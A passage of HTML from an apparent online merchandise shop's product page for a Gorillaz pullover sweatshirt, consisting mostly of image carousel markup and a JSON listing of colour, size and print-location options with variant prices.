        <a href="https://gorillazmerch.shop/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://gorillazmerch.shop">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://gorillazmerch.shop/collections/gorillaz-cloth">Gorillaz Cloth</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://gorillazmerch.shop/collections/gorillaz-sweatshirts">Gorillaz Sweatshirts</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="160">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/gorillazmerch.shop/media/429/conversions/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/gorillazmerch.shop/media/429/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8.jpg"
                     data-fancybox="gallery"
                     data-media-id="429"
                     data-variants="160"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/gorillazmerch.shop/media/434/conversions/raf750x1000075t10101001c5ca27c6-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/gorillazmerch.shop/media/434/raf750x1000075t10101001c5ca27c6.jpg"
                     data-fancybox="gallery"
                     data-media-id="434"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Gorillaz Sweatshirts - Gorillaz Group Circle Rise T-Shirt Pullover Sweatshirt RB2709
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(2 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":16,"name":"Sweatshirts OPTION CHOICE","options":[{"id":21,"name":"2D Sweatshirt Type","label":"Type","values":[{"id":249,"name":"Unisex","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/png\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;Unisex Sweatshirt.PNG\u0026quot;,\u0026quot;filesize\u0026quot;:98339,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/jcfEIxw1gAC3rhxXSA2Dz08gSfyPV6m7K8MiSuZp.png\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/jcfEIxw1gAC3rhxXSA2Dz08gSfyPV6m7K8MiSuZp.png\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/png\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--png\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/jcfEIxw1gAC3rhxXSA2Dz08gSfyPV6m7K8MiSuZp.png\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/jcfEIxw1gAC3rhxXSA2Dz08gSfyPV6m7K8MiSuZp.png\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003EUnisex Sweatshirt.PNG\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E96.03 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":21}],"position":0},{"id":15,"name":"2D Sweatshirt Color","label":"Color","values":[{"id":452,"name":"Default","color":null,"image_src":null,"size_chart":null,"amount":0,"option_id":15},{"id":138,"name":"White","color":"#ffffff","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":139,"name":"Black","color":"#000000","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":140,"name":"Dark Chocolate","color":"#302725","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":141,"name":"Charcoal","color":"#41454E","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":142,"name":"Purple","color":"#513779","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":143,"name":"Ash","color":"#A6A4A7","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":144,"name":"Royal Blue","color":"#2A4FAB","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":145,"name":"Navy ","color":"#1F456B","image_src":null,"size_chart":"\u003Cp\u003E\u003C\/p\u003E","amount":null,"option_id":15},{"id":146,"name":"Light Blue","color":"#2D79A7","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":147,"name":"Pink","color":"#DA456B","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":148,"name":"Red","color":"#BA1D42","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":149,"name":"Kiwi","color":"#517D2F","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":150,"name":"Forest Green","color":"#29402F","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":151,"name":"Gold","color":"#CF9531","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":152,"name":"Orange","color":"#C15C1C","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":154,"name":"Beige","color":"#BCAE9A","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":155,"name":"Haze Blue","color":"#9798A4","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":156,"name":"Violet","color":"#B48DC4","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":157,"name":"Irish Green","color":"#2B9069","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":158,"name":"Khaki","color":"#C3A589","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":160,"name":"Cherry Red","color":"#960A17","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":161,"name":"Peacock Blue","color":"#028AA2","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":163,"name":"Light Pink","color":"#E5B9C6","image_src":null,"size_chart":null,"amount":null,"option_id":15}],"position":1},{"id":4,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt -  Size","label":"Size","values":[{"id":37,"name":"S","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":38,"name":"M","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":39,"name":"L","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":40,"name":"XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":42,"name":"2XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":43,"name":"3XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":44,"name":"4XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":45,"name":"5XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4}],"position":2}],"extra_options":[{"id":8,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt - Print Location","label":"Print Location","values":[{"id":49,"name":"Front","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8SVYVM57VTSWT9GWGZ9ZV8.jpg","size_chart":null,"amount":1,"option_id":8},{"id":168,"name":"Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSDK58N1EESVXYZR3Y3YJS3E.png","size_chart":null,"amount":1,"option_id":8},{"id":449,"name":"Front \u0026 Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JAQCAMH36D7XJ21CZCVGEWF1.jpg","size_chart":null,"amount":5,"option_id":8}],"position":0}],"variants":[{"id":8922,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[37,138,249],"options_map":{"4":37,"15":138,"21":249}},{"id":8923,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[38,138,249],"options_map":{"4":38,"15":138,"21":249}},{"id":8924,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[39,138,249],"options_map":{"4":39,"15":138,"21":249}},{"id":8925,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[40,138,249],"options_map":{"4":40,"15":138,"21":249}},{"id":8926,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[42,138,249],"options_map":{"4":42,"15":138,"21":249}},{"id":8927,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[43,138,249],"options_map":{"4":43,"15":138,"21":249}},{"id":8928,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[44,138,249],"options_map":{"4":44,"15":138,"21":249}},{"id":8929,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[45,138,249],"options_map":{"4":45,"15":138,"21":249}},{"id":8931,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[37,139,249],"options_map":{"4":37,"15":139,"21":249}},{"id":8932,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[38,139,249],"options_map":{"4":38,"15":139,"21":249}},{"id":8933,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[39,139,249],"options_map":{"4":39,"15":139,"21":249}},{"id":8934,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[40,139,249],"options_map":{"4":40,"15":139,"21":249}},{"id":8935,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[42,139,249],"options_map":{"4":42,"15":139,"21":249}},{"id":8936,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[43,139,249],"options_map":{"4":43,"15":139,"21":249}},{"id":8937,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[44,139,249],"options_map":{"4":44,"15":139,"21":249}},{"id":8938,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[45,139,249],"options_map":{"4":45,"15":139,"21":249}},{"id":8940,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[37,140,249],"options_map":{"4":37,"15":140,"21":249}},{"id":8941,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[38,140,249],"options_map":{"4":38,"15":140,"21":249}},{"id":8942,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[39,140,249],"options_map":{"4":39,"15":140,"21":249}},{"id":8943,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[40,140,249],"options_map":{"4":40,"15":140,"21":249}},{"id":8944,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[42,140,249],"options_map":{"4":42,"15":140,"21":249}},{"id":8945,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[43,140,249],"options_map":{"4":43,"15":140,"21":249}},{"id":8946,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[44,140,249],"options_map":{"4":44,"15":140,"21":249}},{"id":8947,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[45,140,249],"options_map":{"4":45,"15":140,"21":249}},{"id":8949,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[37,141,249],"options_map":{"4":37,"15":141,"21":249}},{"id":8950,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[38,141,249],"options_map":{"4":38,"15":141,"21":249}},{"id":8951,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[39,141,249],"options_map":{"4":39,"15":141,"21":249}},{"id":8952,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[40,141,249],"options_map":{"4":40,"15":141,"21":249}},{"id":8953,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[42,141,249],"options_map":{"4":42,"15":141,"21":249}},{"id":8954,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[43,141,249],"options_map":{"4":43,"15":141,"21":249}},{"id":8955,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[44,141,249],"options_map":{"4":44,"15":141,"21":249}},{"id":8956,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[45,141,249],"options_map":{"4":45,"15":141,"21":249}},{"id":8958,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[37,142,249],"options_map":{"4":37,"15":142,"21":249}},{"id":8959,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[38,142,249],"options_map":{"4":38,"15":142,"21":249}},{"id":8960,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[39,142,249],"options_map":{"4":39,"15":142,"21":249}},{"id":8961,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[40,142,249],"options_map":{"4":40,"15":142,"21":249}},{"id":8962,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[42,142,249],"options_map":{"4":42,"15":142,"21":249}},{"id":8963,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[43,142,249],"options_map":{"4":43,"15":142,"21":249}},{"id":8964,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[44,142,249],"options_map":{"4":44,"15":142,"21":249}},{"id":8965,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[45,142,249],"options_map":{"4":45,"15":142,"21":249}},{"id":8967,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[37,143,249],"options_map":{"4":37,"15":143,"21":249}},{"id":8968,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[38,143,249],"options_map":{"4":38,"15":143,"21":249}},{"id":8969,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[39,143,249],"options_map":{"4":39,"15":143,"21":249}},{"id":8970,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[40,143,249],"options_map":{"4":40,"15":143,"21":249}},{"id":8971,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[42,143,249],"options_map":{"4":42,"15":143,"21":249}},{"id":8972,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[43,143,249],"options_map":{"4":43,"15":143,"21":249}},{"id":8973,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[44,143,249],"options_map":{"4":44,"15":143,"21":249}},{"id":8974,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[45,143,249],"options_map":{"4":45,"15":143,"21":249}},{"id":8976,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[37,144,249],"options_map":{"4":37,"15":144,"21":249}},{"id":8977,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[38,144,249],"options_map":{"4":38,"15":144,"21":249}},{"id":8978,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[39,144,249],"options_map":{"4":39,"15":144,"21":249}},{"id":8979,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[40,144,249],"options_map":{"4":40,"15":144,"21":249}},{"id":8980,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[42,144,249],"options_map":{"4":42,"15":144,"21":249}},{"id":8981,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[43,144,249],"options_map":{"4":43,"15":144,"21":249}},{"id":8982,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[44,144,249],"options_map":{"4":44,"15":144,"21":249}},{"id":8983,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[45,144,249],"options_map":{"4":45,"15":144,"21":249}},{"id":8985,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[37,145,249],"options_map":{"4":37,"15":145,"21":249}},{"id":8986,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[38,145,249],"options_map":{"4":38,"15":145,"21":249}},{"id":8987,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[39,145,249],"options_map":{"4":39,"15":145,"21":249}},{"id":8988,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[40,145,249],"options_map":{"4":40,"15":145,"21":249}},{"id":8989,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[42,145,249],"options_map":{"4